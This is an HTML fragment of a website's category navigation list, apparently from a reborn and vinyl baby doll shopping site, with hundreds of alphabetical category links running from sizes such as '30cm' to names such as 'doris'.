</li>
	<li class="cat-item cat-item-5105"><a href="https://vinylbabydolls.name/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vinylbabydolls.name/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vinylbabydolls.name/category/30cm50cm/" >30cm50cm</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vinylbabydolls.name/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vinylbabydolls.name/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vinylbabydolls.name/category/31in/" >31in</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vinylbabydolls.name/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://vinylbabydolls.name/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vinylbabydolls.name/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vinylbabydolls.name/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vinylbabydolls.name/category/39inch/" >39inch</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vinylbabydolls.name/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vinylbabydolls.name/category/40in/" >40in</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vinylbabydolls.name/category/40inch/" >40inch</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vinylbabydolls.name/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vinylbabydolls.name/category/41in/" >41in</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vinylbabydolls.name/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vinylbabydolls.name/category/44lbs/" >44lbs</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vinylbabydolls.name/category/46cm/" >46cm</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vinylbabydolls.name/category/46cm18/" >46cm18</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://vinylbabydolls.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vinylbabydolls.name/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vinylbabydolls.name/category/49cm20/" >49cm20</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vinylbabydolls.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://vinylbabydolls.name/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vinylbabydolls.name/category/53cm21/" >53cm21</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vinylbabydolls.name/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vinylbabydolls.name/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vinylbabydolls.name/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://vinylbabydolls.name/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vinylbabydolls.name/category/7lbs/" >7lbs</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vinylbabydolls.name/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://vinylbabydolls.name/category/98cm/" >98cm</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vinylbabydolls.name/category/9lbs/" >9lbs</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://vinylbabydolls.name/category/aabiracial/" >aabiracial</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vinylbabydolls.name/category/aablackbiracialethnic/" >aablackbiracialethnic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vinylbabydolls.name/category/aaok/" >aaok</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vinylbabydolls.name/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vinylbabydolls.name/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vinylbabydolls.name/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://vinylbabydolls.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vinylbabydolls.name/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vinylbabydolls.name/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vinylbabydolls.name/category/adoption/" >adoption</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://vinylbabydolls.name/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vinylbabydolls.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vinylbabydolls.name/category/adrie/" >adrie</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vinylbabydolls.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vinylbabydolls.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vinylbabydolls.name/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vinylbabydolls.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vinylbabydolls.name/category/afro/" >afro</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vinylbabydolls.name/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vinylbabydolls.name/category/akina/" >akina</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vinylbabydolls.name/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vinylbabydolls.name/category/albino/" >albino</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vinylbabydolls.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vinylbabydolls.name/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vinylbabydolls.name/category/alexandras/" >alexandra&#039;s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vinylbabydolls.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vinylbabydolls.name/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vinylbabydolls.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vinylbabydolls.name/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vinylbabydolls.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vinylbabydolls.name/category/aliyah/" >aliyah</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vinylbabydolls.name/category/allas/" >alla&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vinylbabydolls.name/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vinylbabydolls.name/category/alliexpress/" >alliexpress</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vinylbabydolls.name/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vinylbabydolls.name/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vinylbabydolls.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vinylbabydolls.name/category/amazin/" >amazin</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vinylbabydolls.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vinylbabydolls.name/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://vinylbabydolls.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vinylbabydolls.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://vinylbabydolls.name/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vinylbabydolls.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vinylbabydolls.name/category/americanteresa/" >americanteresa</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vinylbabydolls.name/category/americus/" >americus</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vinylbabydolls.name/category/anabel/" >anabel</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vinylbabydolls.name/category/anano/" >anano</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://vinylbabydolls.name/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vinylbabydolls.name/category/anatomically/" >anatomically</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vinylbabydolls.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://vinylbabydolls.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vinylbabydolls.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://vinylbabydolls.name/category/angelbaby/" >angelbaby</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vinylbabydolls.name/category/angelica/" >angelica</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vinylbabydolls.name/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vinylbabydolls.name/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vinylbabydolls.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vinylbabydolls.name/category/annabell/" >annabell</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vinylbabydolls.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vinylbabydolls.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vinylbabydolls.name/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vinylbabydolls.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vinylbabydolls.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vinylbabydolls.name/category/artful/" >artful</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://vinylbabydolls.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://vinylbabydolls.name/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://vinylbabydolls.name/category/artsit/" >artsit</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://vinylbabydolls.name/category/artst/" >artst</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vinylbabydolls.name/category/asher/" >asher</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vinylbabydolls.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vinylbabydolls.name/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://vinylbabydolls.name/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://vinylbabydolls.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vinylbabydolls.name/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vinylbabydolls.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://vinylbabydolls.name/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vinylbabydolls.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vinylbabydolls.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vinylbabydolls.name/category/atticus/" >atticus</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vinylbabydolls.name/category/autamically/" >autamically</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vinylbabydolls.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://vinylbabydolls.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://vinylbabydolls.name/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vinylbabydolls.name/category/awake/" >awake</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vinylbabydolls.name/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vinylbabydolls.name/category/awendys/" >awendys</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vinylbabydolls.name/category/b802/" >b802</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://vinylbabydolls.name/category/b803/" >b803</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vinylbabydolls.name/category/babeside/" >babeside</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vinylbabydolls.name/category/babies/" >babies</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vinylbabydolls.name/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vinylbabydolls.name/category/baby-sitters/" >baby-sitters</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vinylbabydolls.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vinylbabydolls.name/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vinylbabydolls.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vinylbabydolls.name/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vinylbabydolls.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vinylbabydolls.name/category/beautifil/" >beautifil</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vinylbabydolls.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vinylbabydolls.name/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vinylbabydolls.name/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vinylbabydolls.name/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vinylbabydolls.name/category/beeutiful/" >beeutiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vinylbabydolls.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vinylbabydolls.name/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vinylbabydolls.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vinylbabydolls.name/category/berenguer/" >berenguer</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vinylbabydolls.name/category/beringuer/" >beringuer</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://vinylbabydolls.name/category/berjusa/" >berjusa</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vinylbabydolls.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vinylbabydolls.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://vinylbabydolls.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vinylbabydolls.name/category/beverleys/" >beverleys</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vinylbabydolls.name/category/biracial/" >biracial</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vinylbabydolls.name/category/birdie/" >birdie</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vinylbabydolls.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vinylbabydolls.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vinylbabydolls.name/category/birthing/" >birthing</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vinylbabydolls.name/category/bitty/" >bitty</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vinylbabydolls.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vinylbabydolls.name/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vinylbabydolls.name/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vinylbabydolls.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vinylbabydolls.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://vinylbabydolls.name/category/blue-eyed/" >blue-eyed</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vinylbabydolls.name/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vinylbabydolls.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vinylbabydolls.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vinylbabydolls.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vinylbabydolls.name/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vinylbabydolls.name/category/booboo/" >booboo</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vinylbabydolls.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vinylbabydolls.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vinylbabydolls.name/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vinylbabydolls.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://vinylbabydolls.name/category/boy-girl/" >boy-girl</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vinylbabydolls.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vinylbabydolls.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vinylbabydolls.name/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vinylbabydolls.name/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vinylbabydolls.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vinylbabydolls.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vinylbabydolls.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vinylbabydolls.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://vinylbabydolls.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vinylbabydolls.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vinylbabydolls.name/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vinylbabydolls.name/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://vinylbabydolls.name/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://vinylbabydolls.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vinylbabydolls.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vinylbabydolls.name/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vinylbabydolls.name/category/caranovo/" >caranovo</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vinylbabydolls.name/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vinylbabydolls.name/category/cassie/" >cassie</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://vinylbabydolls.name/category/ceris/" >ceri&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vinylbabydolls.name/category/chaco-chan/" >chaco-chan</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vinylbabydolls.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vinylbabydolls.name/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vinylbabydolls.name/category/charex/" >charex</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vinylbabydolls.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vinylbabydolls.name/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vinylbabydolls.name/category/charlotto/" >charlotto</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vinylbabydolls.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vinylbabydolls.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vinylbabydolls.name/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vinylbabydolls.name/category/cheries/" >cherie&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vinylbabydolls.name/category/cherish/" >cherish</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vinylbabydolls.name/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vinylbabydolls.name/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vinylbabydolls.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vinylbabydolls.name/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vinylbabydolls.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vinylbabydolls.name/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vinylbabydolls.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vinylbabydolls.name/category/choicecustom/" >choicecustom</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vinylbabydolls.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vinylbabydolls.name/category/chrisy/" >chrisy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vinylbabydolls.name/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vinylbabydolls.name/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vinylbabydolls.name/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://vinylbabydolls.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://vinylbabydolls.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vinylbabydolls.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vinylbabydolls.name/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vinylbabydolls.name/category/clawdeen/" >clawdeen</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vinylbabydolls.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vinylbabydolls.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vinylbabydolls.name/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://vinylbabydolls.name/category/clothvinyl/" >clothvinyl</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vinylbabydolls.name/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vinylbabydolls.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vinylbabydolls.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vinylbabydolls.name/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vinylbabydolls.name/category/colleens/" >colleen&#039;s</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vinylbabydolls.name/category/coltan/" >coltan</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vinylbabydolls.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://vinylbabydolls.name/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vinylbabydolls.name/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vinylbabydolls.name/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://vinylbabydolls.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vinylbabydolls.name/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vinylbabydolls.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://vinylbabydolls.name/category/cosdoll/" >cosdoll</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://vinylbabydolls.name/category/cosodll/" >cosodll</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vinylbabydolls.name/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vinylbabydolls.name/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vinylbabydolls.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://vinylbabydolls.name/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://vinylbabydolls.name/category/cuddle/" >cuddle</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vinylbabydolls.name/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vinylbabydolls.name/category/cultivated/" >cultivated</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vinylbabydolls.name/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vinylbabydolls.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vinylbabydolls.name/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vinylbabydolls.name/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vinylbabydolls.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vinylbabydolls.name/category/cuty/" >cuty</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vinylbabydolls.name/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vinylbabydolls.name/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vinylbabydolls.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vinylbabydolls.name/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vinylbabydolls.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vinylbabydolls.name/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vinylbabydolls.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vinylbabydolls.name/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://vinylbabydolls.name/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vinylbabydolls.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vinylbabydolls.name/category/deposit/" >deposit</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vinylbabydolls.name/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vinylbabydolls.name/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vinylbabydolls.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vinylbabydolls.name/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://vinylbabydolls.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vinylbabydolls.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://vinylbabydolls.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vinylbabydolls.name/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vinylbabydolls.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vinylbabydolls.name/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vinylbabydolls.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vinylbabydolls.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vinylbabydolls.name/category/dollbie/" >dollbie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://vinylbabydolls.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vinylbabydolls.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vinylbabydolls.name/category/dollysil/" >dollysil</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vinylbabydolls.name/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vinylbabydolls.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vinylbabydolls.name/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vinylbabydolls.name/category/doris/" >doris</a>
</li>
